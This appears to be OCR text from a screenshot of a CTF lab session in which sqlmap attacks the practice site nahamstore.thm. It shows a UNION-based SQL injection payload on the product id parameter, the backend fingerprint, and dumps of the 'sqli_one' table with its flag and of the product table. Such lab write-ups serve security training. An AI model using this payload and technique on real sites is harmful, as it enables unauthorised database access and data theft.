 kali@kali: ~/Desktop/nahamstore
File Actions Edit View Help
vpn
kali@kali: ~/Desktop/nahamstore
Title: Generic UNION query (NULL) - 5 columns
Payload: http://nahamstore.thm/product?id=-9221 UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0×7171786b71,0×596b424c496144694467614b7654527978547747734346524d784445734b6e71427670666a7459
45,0×71716b7071)-- -
---
[10:43:23] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.14.0
back-end DBMS: MySQL ≥ 5.6
[10:43:23] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) entries
[10:43:23] [INFO] fetching current database
[10:43:23] [INFO] fetching tables for database: 'nahamstore'
[10:43:23] [INFO] fetching columns for table 'sqli_one' in database 'nahamstore'
[10:43:23] [INFO] fetching entries for table 'sqli_one' in database 'nahamstore'
Database: nahamstore
Table: sqli_one
[1 entry]
| id | flag |
| 1 | {d890234e20be48ff96a2f9caab0de55c} |
[10:43:23] [INFO] table 'nahamstore.sqli_one' dumped to CSV file '/home/kali/.local/share/sqlmap/output/nahamstore.thm/dump/nahamstore/sqli_one.csv'
[10:43:23] [INFO] fetching columns for table 'product' in database 'nahamstore'
[10:43:23] [INFO] fetching entries for table 'product' in database 'nahamstore'
[10:43:23] [INFO] recognized possible password hashes in column 'image'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] n
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: nahamstore
Table: product
[2 entries]
| id | cost | image | name | description |
| 1 | 2500 | c10fc8ea58cb0caef1edbc0949337ff1 | Hoodie + Tee | Hack all the things with this awesome hoodie and t-shirt combination! |
| 2 | 1500 | cbf45788a7c3ff5c2fab3cbe740595d4 | Sticker Pack | Not only do these stickers look awesome, they are proven to increase your hacking skills by at least 30%! |
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.